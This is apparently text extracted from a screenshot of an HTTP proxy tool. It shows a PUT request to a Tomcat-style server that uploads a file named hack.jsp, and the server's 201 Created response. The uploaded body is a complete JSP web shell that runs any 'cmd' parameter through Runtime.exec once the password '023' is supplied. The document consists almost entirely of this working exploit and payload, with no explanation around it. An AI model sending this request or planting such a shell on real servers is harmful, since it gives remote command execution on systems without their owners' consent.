 Request
Raw Params Headers Hex XML
PUT /hack.jsp/ HTTP/1.1
Host: f5b9bbe0.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 20 Jun 2019 10:03:08 GMT
If-None-Match: W/"5619-1561024988000"
Cache-Control: max-age=0
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static
String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParamet
er("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println
(":-)");}%>
Response
Raw Headers Hex Render
HTTP/1.1 201 Created
Date: Tue, 30 Jun 2020 12:00:12 GMT
Server: Apache-Coyote/1.1
Content-Type: text/plain; charset=utf-8
Connection: close
Content-Length: 0